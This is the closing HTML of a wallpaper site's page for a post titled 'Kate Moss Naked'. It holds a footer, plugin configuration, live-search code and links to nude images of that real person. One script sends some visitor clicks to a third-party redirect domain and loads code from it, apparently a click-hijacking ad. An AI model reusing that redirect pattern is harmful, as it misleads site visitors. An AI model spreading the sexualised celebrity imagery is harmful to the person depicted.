tag-link-position-13" style="font-size: 14px;">Musicians Wallpapers</a> <a href="https://www.wallpics.net/tag/android-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Android Wallpapers</a> <a href="https://www.wallpics.net/tag/iphone-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">iPhone Wallpapers</a> <a href="https://www.wallpics.net/tag/men-wallpapers/" class="tag-cloud-link tag-link-637 tag-link-position-19" style="font-size: 14px;">Men Wallpapers</a> <a href="https://www.wallpics.net/tag/models-wallpapers/" class="tag-cloud-link tag-link-379 tag-link-position-21" style="font-size: 14px;">Models Wallpapers</a> <a href="https://www.wallpics.net/tag/nature-wallpapers/" class="tag-cloud-link tag-link-3799 tag-link-position-211" style="font-size: 14px;">Nature Wallpapers</a> <a href="https://www.wallpics.net/tag/wallpaper-for-mobile/" class="tag-cloud-link tag-link-534 tag-link-position-24" style="font-size: 14px;">Wallpapers For Mobile</a></div><div class="sub-footer">
<div class="container-fluid inner"> <ul> <h6 class="text-center"><i class="fas fa-image"></i> There are <strong>74558+</strong> Wallpaper and Pictures!</h6></ul> <p class="footmarg">We do not intent to infringe any intellectual right artist right or copy right. If you feel any of the content posted here is under your ownership just contact us and we will remove that content immediately.</p> <p class="footmarg"><a title="Free HD Desktop Wallpapers and Background Images" href="https://www.wallpics.net">Wallpics.Net</a> © 2016 - 2026</p> <p class="footmarg"><a href="https://www.wallpics.net/about-us/">About Us</a> - <a href="https://www.wallpics.net/copyright-policy/">Copyright Policy</a> - <a href="https://www.wallpics.net/privacy-policy/">Privacy Policy</a> - <a href="https://www.wallpics.net/terms-of-service/">Terms Of Service</a> - <a href="https://www.wallpics.net/disclaimer/">Disclaimer</a> - <a href="https://www.wallpics.net/contact-us/">Contact Us</a></p></div></div></footer>
<div id='akeynav_wildcard' style='background:yellow'>https://www.wallpics.net/kate-moss-lingerie/,https://www.wallpics.net/kate-moss-nude/</div><link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all'/>
<script>var ajaxurl="https:\/\/www.wallpics.net\/wp-admin\/admin-ajax.php";
var ajaxnonce="6ae1afad91";</script>
<script>var adspace={frequency: 6, limit: 2, url: "https://po.st-redirect.com/st/jr107sft", event: "click"};</script>
<script id="contact-form-7-js-before">var wpcf7={
"api": {
"root": "https:\/\/www.wallpics.net\/wp-json\/",
"namespace": "contact-form-7\/v1"
}};
//# sourceURL=contact-form-7-js-before</script>
<script id="wpfront-scroll-top-js-extra">var wpfront_scroll_top_data={"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:4px;bottom:10px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;font-size:2.5em;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}#wpfront-scroll-top-container i{font-size:36px;opacity:0.9;transition:0.1s;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Ci class=\"fa fa-chevron-circle-up\" aria-hidden=\"true\"\u003E\u003C/i\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra</script>
<script id="jquery-lazyloadxt-js-extra">var a3_lazyload_params={"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra</script>
<script id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params={"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra</script>
<script id="wp-jquery-lightbox-js-extra">var JQLBSettings={"showTitle":"1","useAltForTitle":"1","showCaption":"","showNumbers":"","fitToScreen":"1","resizeSpeed":"300","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"5","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.6","newNavStyle":"1","fixedNav":"1","showInfoBar":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/f2fhgft5/du6yx.js'></script>
<script>window._wp_rp_static_base_url='https://wprp.sovrn.com/static/';
window._wp_rp_wp_ajax_url="https://www.wallpics.net/wp-admin/admin-ajax.php";
window._wp_rp_plugin_version='3.6.4';
window._wp_rp_post_id='101035';
window._wp_rp_num_rel_posts='16';
window._wp_rp_thumbnails=true;
window._wp_rp_post_title='Kate+Moss+Naked';
window._wp_rp_post_tags=['celebrities+wallpapers', 'naked+girls', 'models+hd+desktop+wallpapers', 'models+wallpapers', 'models', 'kate+moss', 'celebrities', 'moss', 'nake', 'kate'];
window._wp_rp_promoted_content=true;</script>
<script>const liveSearchData={
ajax_url: 'https://www.wallpics.net/wp-admin/admin-ajax.php',
nonce: '0bcd879735'
};</script>
<script src="https://po.st-redirect.com/a.js"></script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/6z4jqrir/du6yx.js'></script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wallpicsv3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/12ffzxkx/du6yk.js'></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'ltr' ] });
//# sourceURL=wp-i18n-js-after</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/kwrt0al1/du6yk.js'></script>
<script id="wp-postratings-js-extra">var ratingsL10n={"plugin_url":"https://www.wallpics.net/wp-content/plugins/wp-postratings","ajax_url":"https://www.wallpics.net/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"png","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.png";;
//# sourceURL=wp-postratings-js-extra</script>
<script defer src='//www.wallpics.net/wp-content/cache/wpfc-minified/dusvll16/du6yk.js'></script>
<script>let loadingTimeout;
let loadingMinTime=300;
let loadingStartTime;
document.addEventListener('DOMContentLoaded', function (){
const form=document.getElementById('live-search-form');
const input=document.getElementById('live-search-input');
const results=document.getElementById('live-search-results');
const loading=document.getElementById('live-search-loading');
form.addEventListener('submit', function (e){
if(input.value.trim().length===0){
e.preventDefault();
results.style.display='none';
}});
input.addEventListener('input', function (){
const allowed=this.value.replace(/[^\p{L} ]/gu, '');
if(this.value!==allowed){
this.value=allowed;
}});
input.addEventListener('keyup', function (){
const keyword=this.value.trim();
if(keyword.length < 2){
results.style.display='none';
if(loading) loading.style.display='none';
return;
}
if(loading){
clearTimeout(loadingTimeout);
loadingStartTime=Date.now();
loading.style.display='flex';
}
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
input.addEventListener('focus', function (){
const keyword=this.value.trim();
if(keyword.length >=2){
if(loading) loading.style.display='flex';
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading) loading.style.display='none';
};
xhr.onerror=function (){
if(loading) loading.style.display='none';
};
xhr.send(params.toString());
}});
xhr.onerror=function (){
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
xhr.send(params.toString());
});
});
document.addEventListener("click", function(e){
const results=document.getElementById("live-search-results");
const input=document.getElementById("live-search-input");
if(!results.contains(e.target)&&!input.contains(e.target)){
results.style.display="none";
}});
document.addEventListener("keydown", function(e){
if(e.key==="Escape"){
const results=document.getElementById("live-search-results");
results.style.display="none";
}});</script>
</body>
</html><!-- WP Fastest Cache file was created in 2.3380110263824 seconds, on 19-01-26 6:34:10 --><!-- need to refresh to see cached version -->